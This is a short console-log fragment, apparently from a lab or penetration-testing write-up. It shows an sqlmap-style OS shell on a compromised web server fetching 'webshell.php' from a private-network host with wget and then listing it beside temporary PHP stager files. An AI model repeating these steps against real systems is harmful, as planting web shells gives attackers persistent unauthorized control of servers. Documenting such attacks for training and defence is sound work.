 os-shell> wget http://192.168.153.137:1003/webshell.php
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:
---
--2023-06-28 02:44:45--  http://192.168.153.137:1003/webshell.php
Connecting to 192.168.153.137:1003... connected.
HTTP request sent, awaiting response... 200 OK
Length: 82 [application/octet-stream]
Saving to: 'webshell.php'
0K 100% 7.61M=0s
2023-06-28 02:44:46 (7.61 MB/s) - 'webshell.php' saved [82/82]
---
os-shell> ls
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:
---
1.php
tmpbjmth.php
tmpujbnv.php
webshell.php
---